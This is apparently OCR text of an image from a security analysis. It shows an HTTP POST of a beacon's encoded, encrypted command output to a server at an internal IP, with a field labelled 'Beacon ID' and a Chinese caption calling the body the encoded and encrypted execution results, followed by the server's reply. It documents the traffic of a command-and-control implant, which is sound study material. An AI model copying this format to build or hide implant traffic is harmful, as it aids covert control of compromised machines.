 1 POST /IMXo HTTP/1.1
2 Host: 192.168.137.199
3 User: user=FJKDONDLGIJCNFANGPJL%%
4 User-Agent: Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like
Gecko
5 Content-Length: 103
6 Pragma: no-cache
7 Connection: close
8
9 data=
WaPtO1mj7XuBc_0o2M0EbUySgXj_Qjgg88-R8YTAb7Ga7yPP8z_hLeaq20yhTEjMcXiYI
YfMDKZz9977EFmaZlUFcbHxQcrY%%
Beacon ID
编码和加密后的执行结果
1 HTTP/1.1 200 OK
2 Date: Thu, 9 Mar 2023 06:21:01 GMT
3 Server: nginx/1.10.3 (Ubuntu)
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Vary: Accept
7 Pragma: public
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Content-Length: 15
11
12 data=nebgipjc%%